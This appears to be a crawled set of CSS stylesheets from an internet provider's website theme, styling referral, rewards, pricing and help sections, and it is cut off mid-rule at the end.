
.check_service_section_right img.right_logo {
    margin: 0 0 36px;
}

.check_service_section_right .heading1 {
    font-size: 65px;
    line-height: 72px;
    color: #000;
    font-family: 'DMSans-Bold';
    margin: 0 0 36px;
    max-width: 660px;
}

.check_service_section_right .content {
    max-width: 665px;
}

.check_service_section_right .content p {
    font-size: 25px;
    line-height: 33px;
    color: #000;
}

.check_service_section_right .content p strong {
    font-weight: normal;
    font-family: 'DMSans-Bold';
}

.check_service_section_right .form_code {
    margin: 62px 0 0;
}

.check_service_section_right .form_code .property-search-form {
    display: flex;
    flex-wrap: wrap;
}

.check_service_section_right .form_code .property-search-form input.search-input {
    width: calc(100% - 224px);
    font-size: 15px;
    line-height: 20px;
    font-family: 'DMSans-Medium';
    letter-spacing: 0.9px;
    color: #7B7B7B;
    background: #F7F7F7;
    border-radius: 20px 0px 0px 20px;
    border: 0;
    padding: 26px 36px;
    text-transform: uppercase;
    background-image: none !important;
}

.check_service_section_right .form_code .property-search-form input.search-input::placeholder {
    color: #7B7B7B;
    font-family: 'DMSans-Medium';
    opacity: 1;
}

.check_service_section_right .form_code .property-search-form .submit {
    background: #EE6939;
    border-radius: 0px 20px 20px 0px;
    width: 224px;
    height: 72px;
    letter-spacing: 0.9px;
    color: #000000;
    font-size: 15px;
    line-height: 20px;
    font-family: 'DMSans-Bold';
    border: 1px solid #ee6939;
    text-decoration: none;
}

.check_service_section_right .form_code .property-search-form .submit:hover {
    background-color: #fff;
    border: 1px solid #ee6939;
    color: #ee6939;
    text-decoration: none;
}

@media (min-width: 1440px) {
    .container.big {
        max-width: 1586px;
    }
}

@media (max-width: 1680px) {
    .check_service_section_right {
        padding: 40px 106px 40px 85px;
    }

    .check_service_section_right .heading1 {
        font-size: 50px;
        line-height: 55px;
    }

    .check_service_section_right .content p {
        font-size: 22px;
        line-height: 30px;
    }
}

@media (max-width: 1440px) {
    .check_service_section_inner {
        min-height: 800px;
    }

    .check_service_section_right {
        padding: 40px 65px;
    }
}

@media (max-width: 1199px) {
    .check_service_section_inner {
        min-height: 700px;
    }

    .check_service_section_right {
        padding: 40px 50px;
    }

    .check_service_section_right .heading1 {
        font-size: 42px;
        line-height: 47px;
    }

    .check_service_section_right .content p {
        font-size: 18px;
        line-height: 26px;
    }

    .check_service_section_right .form_code .property-search-form input.search-input {
        padding: 26px 18px;
    }
}

@media (max-width: 991px) {
    .check_service_section_right {
        width: 100%;
        margin: 0;
        padding: 60px 40px;
    }

    .check_service_section_left {
        position: relative;
        left: auto;
        top: auto;
        width: 100%;
        height: auto;
        z-index: -1;
    }

    .check_service_section_inner {
        min-height: initial;
        flex-direction: column;
    }

    .check_service_section_left_image img {
        max-width: 400px;
    }

    .check_service_section_inner::after {
        display: none;
    }

    .check_service_section_left::after {
        content: "";
        background-image: url(../images/raf_graphic.png);
        background-repeat: no-repeat;
        background-size: contain;
        background-position: left bottom;
        width: 60%;
        height: calc(100% - 100px);
        display: block;
        position: absolute;
        left: 0;
        bottom: 0;
        z-index: 1;
    }

    .check_service_section_right .heading1 {
        font-size: 30px;
        line-height: 35px;
        margin: 0 0 25px;
        max-width: 100%;
    }

    .check_service_section_right .content {
        max-width: 100%;
    }

    .check_service_section_right .form_code {
        margin: 50px 0 0;
    }
}

@media (max-width:767px) {
    .check_service_section_right {
        padding: 60px 15px;
    }

    .check_service_section_right img.right_logo {
        margin: 0 0 25px;
    }

    .check_service_section_right .heading1 {
        font-size: 30px;
        line-height: 35px;
        margin: 0 0 25px;
    }

    .check_service_section_right .form_code .property-search-form input.search-input {
        padding: 26px 18px;
        width: 100%;
        border-radius: 20px;
        margin: 0 0 10px;
        font-size: 14px;
    }

    .check_service_section_right .form_code .property-search-form .submit {
        border-radius: 20px;
        width: 100%;
        font-size: 14px;
    }

    .check_service_section_right .form_code .property-search-form .search-btn {
        width: 100%;
    }

    .check_service_section_right .form_code {
        margin: 45px 0 0;
    }
}

.template-refer-a-friend .referral_form {
    background: #EE6938;
}

/*************** Refer a Friend Page - Style End *****************/



/*************** Zen Rewards Page - Style Start *****************/
.zen-page .sectoin1-right_left_box {
    margin: 96px 0 165px;
    position: relative;
}

.zen-page .sectoin1-right_left_box::after {
    content: "";
    width: 53.2%;
    height: 100%;
    position: absolute;
    /* bottom: -49%;
    right: 0; */
    bottom: -45%;
    right: -5%;
    background-image: url(../images/zen-rewards-top.svg);
    background-position: right bottom;
    background-size: contain;
    background-repeat: no-repeat;
    min-height: 855px;
    z-index: -1;
}

.zen-page .sectoin1-right_left_box .right_left_box .d-flex {
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
}

.zen-page .sectoin1-right_left_box .main_data {
    width: 44.4%;
}

.zen-page .sectoin1-right_left_box .main_image {
    width: 42%;
}

.zen-page .sectoin1-right_left_box .main_image .image {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    max-width: 638px;
    margin-left: auto;
}

.zen-page .sectoin1-right_left_box .main_data .heading h2 {
    font-size: 65px;
    line-height: 72px;
    font-family: 'DMSans-Bold';
    letter-spacing: normal;
    color: #000000;
    margin: 0 0 36px;
}

.zen-page .sectoin1-right_left_box .main_data .content {
    max-width: 665px;
}

.zen-page .sectoin1-right_left_box .main_data .content p {
    font-size: 25px;
    line-height: 33px;
    color: #000;
}

.zen-page .sectoin1-right_left_box .main_data .link {
    margin: 62px 0 0;
}

.zen-page .sectoin1-right_left_box .main_data .link .btn {
    /* width: 224px;
    height: 72px; */
    min-width: 224px;
    min-height: 72px;
    letter-spacing: 0.9px;
    font-size: 15px;
    line-height: 20px;
    font-family: 'DMSans-Bold';
    text-decoration: none;
}

.zen-page .referral_form {
    background: #EE6938;
}

.zen-page .sectoin2-right_left_box {
    margin: 165px 0 187px;
    position: relative;
}

.zen-page .sectoin2-right_left_box::after {
    content: "";
    width: 34%;
    height: 100%;
    position: absolute;
    bottom: -36%;
    left: 0;
    background-image: url(../images/sec2_graphic.png);
    background-position: right left;
    background-size: contain;
    background-repeat: no-repeat;
    min-height: 805px;
    z-index: 1;
}

.zen-page .sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow {
    min-height: 705px;
}

.zen-page .sectoin2-right_left_box .inner_right_left_box .right_left_box .container.big-inner {
    max-width: 100%;
    width: 42.5%;
    margin: 0 0 0 auto;
    padding: 0;
}

.zen-page .sectoin2-right_left_box .inner_right_left_box .right_left_box .tagLine {
    margin-bottom: 30px;
    color: #ee6939;
    letter-spacing: .1em;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 15px;
    font-family: 'DMSans-Medium';
    font-weight: 400;
}

.zen-page .sectoin2-right_left_box .inner_right_left_box .right_left_box .heading {
    max-width: 462px;
}

.zen-page .sectoin2-right_left_box .inner_right_left_box .right_left_box .heading h2 {
    font-size: 55px;
    line-height: 60px;
    font-family: 'DMSans-Bold';
    letter-spacing: normal;
    color: #000000;
    margin: 0 0 20px;
}

.zen-page .sectoin2-right_left_box .inner_right_left_box .right_left_box .content p {
    font-size: 25px;
    line-height: 33px;
    color: #000;
}

.zen-page .sectoin2-right_left_box .inner_right_left_box .right_left_box .link {
    margin: 48px 0 0;
}

.zen-page .sectoin2-right_left_box .inner_right_left_box .right_left_box .link .btn {
    min-width: 224px;
    min-height: 72px;
    letter-spacing: 0.9px;
    font-size: 15px;
    line-height: 20px;
    font-family: 'DMSans-Bold';
    text-decoration: none;
}

.three_column_steps {
    overflow: hidden;
    position: relative;
    margin: 187px 0 121px;
}

.three_column_steps .heading3 {
    font-size: 65px;
    line-height: 53px;
    font-family: 'DMSans-Bold';
    letter-spacing: normal;
    color: #000000;
    margin: 0 0 68px;
    text-align: center;
}

.steps_list {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -45px;
    row-gap: 45px;
}

.three_column_steps_inner {
    max-width: 1477px;
    margin: 0 auto;
}

.steps_list_item {
    width: 33.33%;
    padding: 0 45px;
}

.steps_list_item .icon {
    min-height: 85px;
    display: flex;
    align-items: center;
    margin: 0 0 23px;
}

.steps_list_item .title {
    font-size: 35px;
    line-height: 46px;
    font-family: 'DMSans-Bold';
    letter-spacing: normal;
    color: #000000;
    margin: 0 0 25px;
}

.steps_list_item .description p {
    font-size: 25px;
    line-height: 33px;
    color: #000;
}

@media (max-width: 1680px) {

    .zen-page .sectoin1-right_left_box .main_data .heading h2,
    .three_column_steps .heading3 {
        font-size: 50px;
        line-height: 55px;
    }

    .zen-page .sectoin1-right_left_box .main_data .content p,
    .zen-page .sectoin2-right_left_box .inner_right_left_box .right_left_box .content p {
        font-size: 22px;
        line-height: 30px;
    }
}

@media (max-width: 1440px) {
    .steps_list_item {
        padding: 0 15px;
    }

    .steps_list {
        margin: 0 -15px;
        row-gap: 15px;
    }

    .steps_list_item .title {
        font-size: 30px;
        line-height: 41px;
    }
}

@media (max-width: 1199px) {

    .zen-page .sectoin1-right_left_box .main_data .heading h2,
    .three_column_steps .heading3,
    .zen-page .sectoin2-right_left_box .inner_right_left_box .right_left_box .heading h2 {
        font-size: 42px;
        line-height: 47px;
    }

    .zen-page .sectoin1-right_left_box .main_data .content p,
    .zen-page .sectoin2-right_left_box .inner_right_left_box .right_left_box .content p,
    .steps_list_item .description p {
        font-size: 18px;
        line-height: 26px;
    }

    .zen-page .sectoin1-right_left_box::after {
        width: 49%;
        bottom: -45%;
        min-height: 675px;
    }

    .zen-page .sectoin2-right_left_box::after {
        width: 25%;
        bottom: -17%;
        min-height: 600px;
    }

    .steps_list_item .title {
        font-size: 26px;
        line-height: 36px;
        margin: 0 0 15px;
    }
}

@media (max-width: 991px) {

    .zen-page .sectoin1-right_left_box .main_data .heading h2,
    .three_column_steps .heading3,
    .zen-page .sectoin2-right_left_box .inner_right_left_box .right_left_box .heading h2 {
        font-size: 30px;
        line-height: 35px;
        margin: 0 0 25px;
    }

    .three_column_steps,
    .zen-page .sectoin1-right_left_box,
    .zen-page .sectoin2-right_left_box {
        margin: 80px 0;
    }

    .zen-page .sectoin1-right_left_box .main_data {
        width: 100%;
        margin: 0 0 50px;
    }

    .zen-page .sectoin1-right_left_box .main_data .link,
    .zen-page .sectoin2-right_left_box .inner_right_left_box .right_left_box .link {
        margin: 40px 0 0;
    }

    .zen-page .sectoin1-right_left_box .main_image {
        width: 100%;
        max-height: 400px;
        overflow: hidden;
    }

    .zen-page .sectoin1-right_left_box .main_image .image {
        max-width: 100%;
        margin-left: 0;
    }

    .zen-page .sectoin1-right_left_box::after {
        width: 38%;
        bottom: -18%;
    }

    .zen-page .sectoin2-right_left_box .inner_right_left_box .right_left_box.imgLeft .boxRow .main_image {
        order: 2;
    }

    .zen-page .sectoin2-right_left_box .inner_right_left_box .right_left_box .container.big-inner {
        width: 100%;
        margin: 0;
    }

    .zen-page .sectoin2-right_left_box .inner_right_left_box .right_left_box .heading {
        max-width: 100%;
    }

    .zen-page .sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_text {
        margin: 0 0 50px;
    }

    .zen-page .sectoin2-right_left_box::after {
        width: 20%;
        bottom: -9%;
    }

    .steps_list_item {
        padding: 0;
        width: 100%;
    }

    .steps_list {
        margin: 0;
        row-gap: 30px;
    }
}

@media (max-width:767px) {

    .zen-page .sectoin1-right_left_box .main_data .heading h2,
    .three_column_steps .heading3,
    .zen-page .sectoin2-right_left_box .inner_right_left_box .right_left_box .heading h2 {
        font-size: 30px;
        line-height: 35px;
        margin: 0 0 25px;
    }

    .zen-page .sectoin2-right_left_box .inner_right_left_box .right_left_box .link .btn,
    .zen-page .sectoin1-right_left_box .main_data .link .btn {
        width: 100%;
        font-size: 14px;
    }

    .zen-page .sectoin2-right_left_box .inner_right_left_box .right_left_box .link,
    .zen-page .sectoin1-right_left_box .main_data .link {
        width: 100%;
    }

    .zen-page .sectoin1-right_left_box::after {
        width: 200px;
        bottom: -8%;
        min-height: 300px;
        height: auto;
    }

    .zen-page .sectoin2-right_left_box .inner_right_left_box .right_left_box .tagLine {
        margin-bottom: 20px;
    }

    .zen-page .sectoin2-right_left_box::after {
        width: 175px;
        bottom: -8%;
        height: auto;
        min-height: 300px;
    }
}

/*************** Zen referral form - Style Start *****************/
/*
.zen-page .referral_form {
    background-color: #EE6938;
    padding: 75px 0 157px;
}

.zen-page .referral_form .referral_form_inner {
    max-width: 758px;
    margin: 0 auto;
}

.zen-page .referral_form .referral_form_inner .extole-widget-view.extole-widget-is-embedded .extole-widget-wrapper .extole-panels>.extole-panel {
    padding: 0 !important;
}

.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-prompt {
    margin-top: 0 !important;
}

.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-prompt p {
    margin-bottom: 14px !important;
    font-size: 15px !important;
    line-height: 20px !important;
    font-family: DMSans-Regular !important;
    font-weight: normal !important;
    text-align: left;
    padding-left: 72px !important;
}

.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-input-button-wrapper .extole-submit-button {
    text-decoration: none !important;
    height: 72px !important;
}

.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-input-button-wrapper .extole-submit-button>div {
    padding-left: 29px !important;
    padding-right: 29px !important;
    letter-spacing: 0.9px !important;
    color: #FFFFFF;
    text-transform: uppercase;
    font-family: 'DMSans-Bold' !important;
    font-size: 15px !important;
    line-height: 20px !important;
    border-radius: 0 20px 20px 0 !important;
    white-space: nowrap !important;
    text-decoration: none !important;
}

.zen-page .referral_form .referral_form_inner div.extole-tokenizer,
.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-input,
.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-input-button-wrapper .extole-tokenizer {
    white-space: nowrap !important;
    width: 100% !important;
    background-color: #F7F7F7 !important;
    border: medium none !important;
    border-radius: 20px 0 0 20px !important;
    box-shadow: none !important;
    min-height: 72px !important;
}

.extole-widget-view.extole-widget-is-embedded .extole-widget-wrapper .extole-panels>.extole-panel[data-panel="email"] div.extole-tokenizer,
.extole-widget-view.extole-widget-is-embedded .extole-widget-wrapper .extole-panels>.extole-panel[data-panel="email"] .extole-input {
    border-radius: 20px !important;
}

.zen-page .referral_form .referral_form_inner div.extole-tokenizer>div .extole-field-label,
.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-input__textarea:empty:not(:focus):valid~.extole-input__label,
.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-input__input:empty:placeholder-shown:not(:focus)~.extole-input__label,
.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-input::placeholder,
.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper div.extole-tokenizer ul li:first-child .extole-tokenizer-placeholder {
    top: 50% !important;
    transform: translateY(-50%) !important;
    letter-spacing: 0.9px !important;
    color: #7B7B7B !important;
    text-transform: uppercase !important;
    font-size: 15px !important;
    line-height: 20px !important;
}

.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-input-button-wrapper .extole-input {
    margin: 0 !important;
    border: medium none !important;
}

.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-input-button-wrapper {
    margin-bottom: 33px !important;
}

.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-checkbox-disclaimer__checkbox {
    top: 4px !important;
}

.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-checkbox-disclaimer__text {
    font-size: 15px !important;
    line-height: 20px !important;
}

.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-checkbox-disclaimer__checkbox {
    border-radius: 0 !important;
    border: 1px solid #707070 !important;
}

.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-share-options {
    display: grid !important;
    column-gap: 32px !important;
    row-gap: 12px !important;
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-share-options .extole-submit-button {
    margin-bottom: 0 !important;
}

.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-share-options .extole-submit-button>div {
    border: 1px solid #707070 !important;
    border-radius: 10px !important;
    align-items: center !important;
    gap: 10px !important;
}

.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-share-options .extole-submit-button>div svg {
    position: relative !important;
    top: auto !important;
    left: auto !important;
}

.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-footer__links>li,
.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-footer__links>li * {
    font-size: 15px !important;
    line-height: 20px !important;
}

.zen-page .referral_form .referral_form_inner .extole-widget-view.extole-widget-is-embedded .extole-widget-wrapper .extole-footer {
    margin-top: 20px !important;
}

.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper button {
    outline: none !important;
}

.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-share-link__link {
    font-size: 15px !important;
    line-height: 20px !important;
}

.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-js-without-user .extole-input-button-wrapper .extole-submit-button {
    display: block !important;
}

.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-confirm-identity small {
    font-size: 15px !important;
    line-height: 20px !important;
}

.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-confirm-identity small:last-of-type {
    text-align: right !important;
}

.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-input__input:not(:empty):placeholder-shown~.extole-input__label,
.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-input__textarea:not(:empty)~.extole-input__label {
    -webkit-transition: all 150ms cubic-bezier(0.4, 0, 0.2, 1) !important;
    -moz-transition: all 150ms cubic-bezier(0.4, 0, 0.2, 1) !important;
    -ms-transition: all 150ms cubic-bezier(0.4, 0, 0.2, 1) !important;
    -o-transition: all 150ms cubic-bezier(0.4, 0, 0.2, 1) !important;
    transition: all 150ms cubic-bezier(0.4, 0, 0.2, 1) !important;
    position: absolute !important;
    left: 30px !important;
    right: initial !important;
    top: -12px !important;
    background-color: #FFFFFF !important;
    padding: 0 5px !important;
    transform: scale(0.8) !important;
    transform-origin: left !important;
    display: block !important;
    color: #ee6939 !important;
}

.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-input__input,
.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-input__textarea {
    font-size: 15px !important;
    line-height: 20px !important;
}

.zen-page .referral_form .referral_form_inner .extole-widget-view small,
.zen-page .referral_form .referral_form_inner section.extole-panel[data-panel="howitworks"] p {
    font-size: 15px !important;
    line-height: 20px !important;
}

.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-qr-code {
    padding: 0px !important
}

.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-input__input,
.zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-input__textarea {
    min-height: 72px !important;
}

.extole-widget-view .extole-widget-wrapper .extole-panels > .extole-panel[data-panel="howitworks"] h1,
.extole-widget-view .extole-widget-wrapper .extole-panels > .extole-panel[data-panel="stats"] h1 {
    color: #000000 !important;
}

.extole-widget-view .extole-widget-wrapper .extole-panels > .extole-panel[data-panel="stats"] .extole-form .extole-input,
.extole-widget-view .extole-widget-wrapper .extole-panels > .extole-panel[data-panel="stats"] .extole-form .extole-input .extole-tokenizer,
.extole-widget-view .extole-widget-wrapper .extole-panels > .extole-panel[data-panel="stats"] .extole-form .extole-input input {
    border-radius: 20px !important;
}

@media (max-width: 991px) {
    .zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-share-options {
        column-gap: 22px !important;
    }

    .zen-page .referral_form {
        padding: 60px 0 120px;
    }

    .zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-prompt p {
        padding-left: 50px !important;
    }
}

@media (max-width: 767px) {
    .zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-share-options {
        column-gap: 12px !important;
    }

    .zen-page .referral_form {
        padding: 50px 0 90px;
    }

    .zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-prompt p {
        padding-left: 35px !important;
    }
}

@media (max-width: 480px) {
    .zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-share-options {
        grid-template-columns: 1fr !important;
    }

    .zen-page .referral_form {
        padding: 50px 0 70px;
    }


    .zen-page .referral_form .referral_form_inner .extole-widget-view .extole-widget-wrapper .extole-prompt p {
        padding-left: 20px !important;
    }
}
*/
/*************** Zen referral form - Style End *****************/
/*************** Zen Rewards Page - Style End *****************/

img[src*=bidagent] {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/pricing.css?ver=mar312025v3
body_size: 35871
content:
@font-face {
    font-family: 'NexaBold';
    src: url('[data-uri]') format('woff2'),
        url('[data-uri]') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}



.pricing_flyer_sections .pricing_flyer_sections_outer {
    margin: 150px 0 40px;
}

.pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .heading {
    text-align: center;
    margin-bottom: 50px;
}

.pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .heading h1 {
    font-size: 35px;
    font-family: Nunito, sans-serif;
    font-weight: 600;
    color: #000000;
    margin: 0;
    line-height: 45px;
}

.pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .price_flyer_list_with_notes {
    width: 100%;
    display: flex;
    margin-bottom: 50px;
}

.pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .price_flyer_list_with_notes .left_section {
    width: calc(50% - 5px);
    background-color: #FFFFFF;
    margin-right: 10px;
}

.pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .price_flyer_list_with_notes .right_section {
    width: calc(50% - 5px);
    background-color: rgba(0, 0, 0, 0.05);
    display: flex;
    justify-content: center;
    flex-direction: column;
}

.pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .price_flyer_list_with_notes .left_section .price_box:first-child {
    background-color: rgba(123, 239, 178, 0.2);
}

.pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .price_flyer_list_with_notes .left_section .price_box:nth-child(2) {
    background-color: rgba(123, 239, 178, 0.3);
}

.pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .price_flyer_list_with_notes .left_section .price_box:nth-child(3) {
    background-color: rgba(123, 239, 178, 0.4);
}

.pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .price_flyer_list_with_notes .left_section .price_box:nth-child(4) {
    background-color: rgba(123, 239, 178, 0.6);
}

.pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .price_flyer_list_with_notes .left_section .price_box:nth-child(5) {
    background-color: rgba(123, 239, 178, 0.8);
}


.pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .price_flyer_list_with_notes .left_section .price_box {
    margin-bottom: 5px;
    height: 200px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    width: 100%;
}

.pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .price_flyer_list_with_notes .left_section .price_box:last-child {
    margin-bottom: 0;
}

.pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .price_flyer_list_with_notes .left_section .price_box .plan_name {
    display: inline-block;
    font-family: Nunito, sans-serif;
    font-weight: normal;
    margin-bottom: 2px;
    color: #323232;
    font-size: 26px;
    line-height: 32px;
}

.pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .price_flyer_list_with_notes .left_section .price_box .plan_amount {
    display: inline-block;
    font-family: 'NexaBold';
    font-weight: normal;
    color: #000000;
    font-size: 61px;
    line-height: 71px;
}

.pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .price_flyer_list_with_notes .right_section .extra_info_text {
    height: 200px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    font-family: Nunito, sans-serif;
    font-size: 28px;
    color: #323232;
}


.pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .flyer_t_and_c_text {
    margin-bottom: 50px;
    font-weight: 400;
    font-family: Nunito, sans-serif;
    font-size: 19px;
    line-height: 30px;
    color: #000000;
    text-align: center;
}

.pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .flyer_t_and_c_content {
    font-weight: 400;
    font-family: Nunito, sans-serif;
    font-size: 10px;
    line-height: 15px;
    color: #000000;
}

@media (max-width:1199px) {

    .pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .price_flyer_list_with_notes .right_section .extra_info_text,
    .pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .price_flyer_list_with_notes .left_section .price_box {
        height: 170px;
    }
}

@media (max-width:991px) {

    .pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .price_flyer_list_with_notes .right_section .extra_info_text,
    .pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .price_flyer_list_with_notes .left_section .price_box {
        height: 140px;
    }
}

@media (max-width:767px) {
    .pricing_flyer_sections .pricing_flyer_sections_outer {
        margin-top: 100px;
    }

    .pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .heading h1 br {
        display: none;
    }

    .pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .heading {
        margin-bottom: 30px;
    }

    .pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .heading h1 {
        font-size: 26px;
        line-height: 32px;
    }

    .pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .price_flyer_list_with_notes {
        flex-direction: column;
        margin-bottom: 30px;
    }

    .pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .price_flyer_list_with_notes .left_section {
        width: 100%;
        margin-right: 0;
        margin-bottom: 5px;
    }

    .pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .price_flyer_list_with_notes .right_section {
        width: 100%;
        flex-wrap: wrap;
        flex-direction: row;
        background-color: #FFFFFF;
    }

    .pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .price_flyer_list_with_notes .right_section .extra_info_text {
        width: calc(50% - 2.5px);
        font-size: 20px;
        line-height: 25px;
        text-align: center;
        margin-bottom: 5px;
        margin-right: 5px;
        background-color: rgba(0, 0, 0, 0.05);
    }

    .pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .price_flyer_list_with_notes .right_section .extra_info_text:nth-child(2n) {
        margin-right: 0;
    }

    .pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .price_flyer_list_with_notes .left_section .price_box .plan_amount {
        font-size: 41px;
        line-height: 51px;
    }

    .pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .price_flyer_list_with_notes .left_section .price_box .plan_name {
        font-size: 22px;
    }

    .pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .flyer_t_and_c_text {
        margin-bottom: 30px;
    }
}

@media (max-width:479px) {
    .pricing_flyer_sections .pricing_flyer_sections_outer .pricing_flyer_sections_inner .price_flyer_list_with_notes .right_section .extra_info_text {
        width: 100%;
        margin-right: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/component_template.css?ver=mar312025v3
body_size: 2657
content:
.looking_help {
    margin-bottom: 50px;
}

.looking_help__inner {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover, 0;
    background-color: #333333;
    padding-top: 84px;
    padding-bottom: 84px;
}

.looking_help__header {
    max-width: 644px;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    margin-bottom: 30px;
}

.looking_help__header .heading {
    color: #FFFFFF;
    margin-bottom: 30px;
}

.looking_help__header .heading>span {
    color: #CAD30D;
}

.looking_help__header .content>p {
    color: #FFFFFF;
}

.looking_help__help_list {
    display: flex;
    border-radius: 5px;
    overflow: hidden;
    max-width: 995px;
    margin-left: auto;
    margin-right: auto;
}

.looking_help__item {
    width: 20%;
    border-right: 1px solid #181818;
    background-color: #FFF;
    overflow: hidden;
}

.looking_help__item_inner {
    padding: 20px;
    /*cursor: pointer;*/
    transition: all ease-in-out .30s;
}


.looking_help__item_inner.has_form {
    cursor: pointer;
}

.looking_help__item_inner.has_form:hover .title {
    color: #EE6939;
}

.looking_help__item .image {
    width: 107px;
    height: 107px;
    background-color: #EE6939;
    border-radius: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 20px;
}

.looking_help__item .title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    text-transform: uppercase;
    font-family: 'DMSans-Medium';
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.1em;
    margin-bottom: 0;
    min-height: 32px;
    transition: all ease-in-out .30s;
}

.looking_help__item .title>.icon {
    min-width: 20px;
    margin-left: 12px;
}

.popular_topics {
    margin-top: 50px;
    margin-bottom: 10px;
}

.popular_topics .heading {
    margin-bottom: 50px;
    text-align: center;
}

.popular_topics__topic_list {
    display: flex;
    flex-wrap: wrap;
    margin-left: -25px;
    margin-right: -25px;
}

.popular_topics__item {
